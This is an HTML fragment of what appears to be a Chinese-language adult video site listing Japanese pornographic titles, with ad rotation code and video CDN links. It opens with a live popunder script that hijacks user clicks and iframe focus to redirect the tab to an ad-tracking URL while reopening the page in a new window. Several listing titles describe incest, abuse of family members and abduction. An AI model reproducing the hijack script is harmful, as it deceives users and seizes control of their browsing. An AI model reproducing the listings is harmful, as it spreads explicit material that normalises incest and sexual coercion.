if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>





<script type="72ad783ba57639d6a51b07ac-text/javascript">
document.addEventListener("DOMContentLoaded",function(){const aObserver=new MutationObserver(m=>{m.forEach(x=>{const n=x.target;if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important")}})});document.querySelectorAll('a[id$="bottomfx"]').forEach(a=>{aObserver.observe(a,{attributes:!0,attributeFilter:["style"]});a.style.setProperty("height","110px","important")});const observer=new MutationObserver(mutations=>{mutations.forEach(m=>{m.addedNodes.forEach(n=>{if(n.nodeType!==1)return;const s=window.getComputedStyle(n),b=parseFloat(s.bottom),bgSize=s.backgroundSize,bgPos=s.backgroundPosition,bgColor=s.backgroundColor;if(s.position==="fixed"&&b>40&&(bgColor==="transparent"||bgSize==="auto"||bgPos==="0% 0%")&&!n.classList.contains("links")){n.style.bottom="0px";n.style.zIndex="100"}if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important");aObserver.observe(n,{attributes:!0,attributeFilter:["style"]})}})})});observer.observe(document.body,{childList:!0,subtree:!0})});
</script>






<!--
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad5.js?1"></script>
      </div></div></div>
      
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad1.js?1"></script>
      </div></div></div>
      

      <div class="adList ad2"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad3.js"></script>
      </div></div></div>

      <div class="adList ad3" style="padding-top: 3px;"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad2.js"></script>
      </div></div></div> 
-->
<!--
  <li><a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">
    <img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  -->

<script type="72ad783ba57639d6a51b07ac-text/javascript">
function get_random1(){
  var ranNum1= Math.round(Math.random()*7);
  var get_1 = [
    '<a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">'+
      '<img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a>',
    '<a href="https://www.情趣.xyz/?gid=40&sid=115" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20191003_II_500500_TW_NO.gif"></a>',
    '<a href="https://www.情趣.xyz/search.php?sw=%E7%94%B7%E9%AD%82" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20220615_II_300250_TW.gif"></a>'
  ]
  document.write(get_1[ranNum1]);

};
function get_random2(){
  var ranNum2= Math.round(Math.random()*6);
  var get_2 = [
    '<a href="https://www.情趣.xyz/team.php?id=18449" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18449/1639721174.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=15565" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/15565/1643096803.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19458" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19442/YES-19442.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19433" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19438/YES-19438.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19272" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-566091/130-566091.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19240" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-550780/130-550780.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18780" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18780/1645061700.gif"></a>'
  ]
  document.write(get_2[ranNum2]);
};
function get_random3(){
  var ranNum3= Math.round(Math.random()*39);
  document.write('<a href="http://1757115.live173.com/?FID=1757115" rel="nofollow" target="_blank"><img src="/video-ads/sex/'+ ranNum3 + '.jpg"></a>');
  
};

</script>
<script src="/templets/default/parts/sexy196.js" type="72ad783ba57639d6a51b07ac-text/javascript"></script>

    
                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  日韓有碼AV
                  </h2>
            	</div>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->

              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a href="/rihanyouma/">按隨機排序</a>
                    <a href="/rihanyouma/news/">按最新排序</a>
                    <a class="on" href="/rihanyouma/views/">按人氣排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='javascript:void(null);'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='javascript:void(null);'><i class='fa fa-angle-left'></i></a></li>
<li class="thisclass"><a>1</a></li>
<li><a href='32_2.html'>2</a></li>
<li><a href='32_3.html'>3</a></li>
<li><a href='32_4.html'>4</a></li>
<li><a href='32_5.html'>5</a></li>
<li><a href='32_6.html'>6</a></li>
<li><a href='32_7.html'>7</a></li>
<li><a href='32_8.html'>8</a></li>
<li><a href='32_9.html'>9</a></li>
<li><a href='32_2.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='32_15.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;32_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                  /15
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

          <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/80870.html" title="MIAA-609 把女友姐姐的挑逗當真的我…失去理智暴走中出SEX搞翻天 白桃花 白桃は,なムーディーズ,キョウセイ">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2210/2-2210041221040-L.jpg" alt="MIAA-609 把女友姐姐的挑逗當真的我…失去理智暴走中出SEX搞翻天 白桃花 白桃は,なムーディーズ,キョウセイ" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2210/2-2210041221040-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/291051_MIAA-609.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              MIAA-609 把女友姐姐的挑逗當真的我…失去理智暴走中出SEX搞翻天 白桃花 白桃は</div>
                      </a>
                          <div class="video-views">
                              12985 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2022-10-07</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/86592.html" title="CJOD-355我即將從鄉下上京的三天之間。像妹妹一樣的青梅竹馬一香﹐突然發情貼過來… 松本一香,痴女ヘブン,朝霧浄">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2212/2-2212111322570-L.jpg" alt="CJOD-355我即將從鄉下上京的三天之間。像妹妹一樣的青梅竹馬一香﹐突然發情貼過來… 松本一香,痴女ヘブン,朝霧浄" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2212/2-2212111322570-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/297653_CJOD-355.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              CJOD-355我即將從鄉下上京的三天之間。像妹妹一樣的青梅竹馬一香﹐突然發情貼</div>
                      </a>
                          <div class="video-views">
                              11375 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2022-12-11</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/97757.html" title="ABW-125 艾米麗的體液全部釋出！驚異的6SEX,プレステージ,N/A,齋藤亞美里">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2305/2-2305120332180-L.jpg" alt="ABW-125 艾米麗的體液全部釋出！驚異的6SEX,プレステージ,N/A,齋藤亞美里" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2305/2-2305120332180-L.jpg" srcmv="https://video2.98avcdn.xyz/amateur/181554_ABW-125.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              ABW-125 艾米麗的體液全部釋出！驚異的6SEX,プレステージ,N/A,齋藤亞美里</div>
                      </a>
                          <div class="video-views">
                              5552 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-05-12</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/109908.html" title="nhdta-782我媽媽看到我犯了我的妹妹，我不能回去，並得到了陰道射精 Oyakodon,ナチュラルハイ,レモンハート中島,素人">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2312/2-2312011003080-L.jpg" alt="nhdta-782我媽媽看到我犯了我的妹妹，我不能回去，並得到了陰道射精 Oyakodon,ナチュラルハイ,レモンハート中島,素人" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2312/2-2312011003080-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/130048_NHDTA-782.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>nhdta-782我媽媽看到我犯了我的妹妹，我不能回去，並得到了陰道射精 Oyakodon,ナ</b></div>
                      </a>
                          <div class="video-views">
                              4677 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-12-01</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/100820.html" title="JUY-125 姐姐想幫弟弟朋友破處，百般誘惑後卻被勃起大肉棒嚇到，幹到全身無力！マドンナ,豆沢豆太郎,佐佐木明希">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2306/2-2306150Z3200-L.jpg" alt="JUY-125 姐姐想幫弟弟朋友破處，百般誘惑後卻被勃起大肉棒嚇到，幹到全身無力！マドンナ,豆沢豆太郎,佐佐木明希" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2306/2-2306150Z3200-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/158587_JUY-125.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              JUY-125 姐姐想幫弟弟朋友破處，百般誘惑後卻被勃起大肉棒嚇到，幹到全身無力</div>
                      </a>
                          <div class="video-views">
                              4565 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-10-21</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/108756.html" title="DVDES-910不配當媽媽 4 被屁孩肉棒調教成精液母豬 澀谷果步 涉谷果步,ディープス,ビバ☆ゴンゾ">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2311/2-2311021044260-L.jpg" alt="DVDES-910不配當媽媽 4 被屁孩肉棒調教成精液母豬 澀谷果步 涉谷果步,ディープス,ビバ☆ゴンゾ" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2311/2-2311021044260-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/125346_DVDES-910.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              DVDES-910不配當媽媽 4 被屁孩肉棒調教成精液母豬 澀谷果步 涉谷果步,ディープス</div>
                      </a>
                          <div class="video-views">
                              4417 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-03-28</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/104741.html" title="mimk-067 カラミざかり 有坂深雪 枢木あおい">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0HZZ244daP312X43.jpg" alt="mimk-067 カラミざかり 有坂深雪 枢木あおい" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0HZZ244daP312X43.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>mimk-067 カラミざかり 有坂深雪 枢木あおい</b></div>
                      </a>
                          <div class="video-views">
                              4067 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-29</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/104738.html" title="mide-671 追撃男潮吹き-初川みなみ">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0HZUR1f25056210Y.jpg" alt="mide-671 追撃男潮吹き-初川みなみ" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0HZUR1f25056210Y.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>mide-671 追撃男潮吹き-初川みなみ</b></div>
                      </a>
                          <div class="video-views">
                              3809 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-29</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/104742.html" title="mird-190 絶対領域 挑発美少女ハーレム学園2 麻里梨夏">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0HZZ422024cad2VJ.jpg" alt="mird-190 絶対領域 挑発美少女ハーレム学園2 麻里梨夏" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/D-0HZZ422024cad2VJ.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>mird-190 絶対領域 挑発美少女ハーレム学園2 麻里梨夏</b></div>
                      </a>
                          <div class="video-views">
                              3700 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-07-29</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/100618.html" title="IPX-193 變成男人的女兒的屈辱訓練 ● 被綁架前等待的犯罪 ● 繼續存在的禁閉地獄 - 相澤南,アイデアポケット,前田文豪">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2306/2-230613093K30-L.jpg" alt="IPX-193 變成男人的女兒的屈辱訓練 ● 被綁架前等待的犯罪 ● 繼續存在的禁閉地獄 - 相澤南,アイデアポケット,前田文豪" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2306/2-230613093K30-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/193384_IPX-193.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              IPX-193 變成男人的女兒的屈辱訓練 ● 被綁架前等待的犯罪 ● 繼續存在的禁閉地</div>
                      </a>
                          <div class="video-views">
                              3687 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-10-11</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/102699.html" title="JUFE-079高傲女社長扒開屁股失禁謝罪 小早川憐子,Fitch">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/2-230F6113Z80-L.jpg" alt="JUFE-079高傲女社長扒開屁股失禁謝罪 小早川憐子,Fitch" onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2307/2-230F6113Z80-L.jpg" srcmv="https://video2.98avcdn.xyz/censored/216030_JUFE-079.mp4" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              JUFE-079高傲女社長扒開屁股失禁謝罪 小早川憐子,Fitch</div>
                      </a>
                          <div class="video-views">
                              3507 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2023-10-13</div>
                    </div>
                </div>

                <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/40635.html" title="【SNIS-185】美少女与黑人大屌哥玩3P 宇佐美舞 ">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/200623/2_06231S543AC.jpg" alt="【SNIS-185】美少女与黑人大屌哥玩3P 宇佐美舞 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-72ad783ba57639d6a51b07ac-="">
